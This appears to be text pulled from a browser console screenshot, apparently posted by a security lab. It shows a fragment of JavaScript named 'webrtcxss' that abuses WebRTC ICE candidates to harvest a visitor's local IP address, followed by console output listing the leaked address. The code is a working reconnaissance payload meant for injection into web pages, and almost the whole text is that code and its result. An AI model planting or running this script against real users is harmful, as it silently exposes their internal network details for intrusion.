 Elements Console Sources Network Timeline Profiles Resources Security Audits Adblock Plus
top Preserve log
var mediaConstraints = {
optional: [{RtpDataChannels: true}]
};
var servers = undefined;
if(window.webkitRTCPeerConnection){
servers = {iceServers: []};
}
var pc = new RTCPeerConnection(servers, mediaConstraints);
pc.onicecandidate = function(ice){
if(ice.candidate){
var ip_regex = /([0-9]{1,3}(\.[0-9]{1,3}){3})/;
var ip_addr = ip_regex.exec(ice.candidate.candidate)[1];
if(ip_dups[ip_addr] === undefined)
callback(ip_addr);
ip_dups[ip_addr] = true;
}
};
pc.createDataChannel("");
pc.createOffer(function(result){
pc.setLocalDescription(result, function(){});
});
},
getIp : function(){
this.webrtc(function(ip){
ipList.push(ip);
});
}
}
webrtcxss.getIp();
RTCPeerConnection.CreateOffer without a failure callback is deprecated. The failure callback will be a required pa
undefined
ipList
["192.168.1.104"]
零组攻防实验室